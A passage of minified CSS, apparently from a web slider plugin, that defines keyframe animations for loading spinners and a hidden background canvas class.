span:nth-child(4){-webkit-animation:rs-revealer-14-4 2s infinite;animation:rs-revealer-14-4 2s infinite}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}rs-loader.spinner15{width:40px;height:40px;margin-top:-4px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner15 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner15 .rs-spinner-inner span{display:block;width:20px;height:20px;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-15 1.8s infinite ease-in-out;animation:rs-revealer-15 1.8s infinite ease-in-out}rs-loader.spinner15 .rs-spinner-inner:last-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}







/* NEW CANVAS ANIMATIONS ON SLIDE BG'S */

.bgcanvas { display: none; position: absolute; overflow: hidden; }

